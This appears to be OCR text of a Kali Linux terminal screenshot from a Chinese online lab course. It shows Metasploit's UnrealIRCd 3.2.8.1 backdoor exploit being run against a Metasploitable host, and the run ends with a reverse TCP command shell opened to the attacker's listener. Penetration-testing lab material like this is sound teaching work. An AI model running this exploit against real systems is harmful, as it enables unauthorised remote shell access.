 Terminal 终端 - root@kali: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
msf exploit(unreal_ircd_3281_backdoor) > set RHOST 192.168.122.102
RHOST => 192.168.122.102
msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.122.101:4444
[*] 192.168.122.102:6667 - Connected to 192.168.122.102:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Found your hostname
[*] 192.168.122.102:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo V6Oa2iNpxex9pbuy;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sh: line 2: Connected: command not found\r\nsh: line 3: Escape: command not found\r
\nV6Oa2iNpxex9pbuy\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 2 opened (192.168.122.101:4444 -> 192.168.122.102:40502) at 2016-
11-21 03:29:04 -0500
蓝桥云课
应用程序菜单 Terminal 终端 - root@kali: ~ 16:29